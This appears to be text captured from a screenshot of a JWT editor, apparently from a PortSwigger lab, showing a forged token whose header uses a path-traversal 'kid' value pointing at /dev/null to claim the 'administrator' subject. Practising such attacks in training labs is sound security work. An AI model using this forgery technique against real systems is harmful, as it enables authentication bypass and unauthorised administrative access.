 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3Mi ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1MjkxODU2Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Y-3-geDExliQEpFFgjCpGqjddvSr2mLqNXpvdAajEEM
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1752918566,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
63 ED FE 81 E0 C4 C7 58 90 12 91 45 82 30 A9
A8 DD 76 F4 AB DA 62 EA 35 7A 6F 74 06 A3 10
Information
• Expiration Time - Sat Jul 19 2025 09:49:26 GMT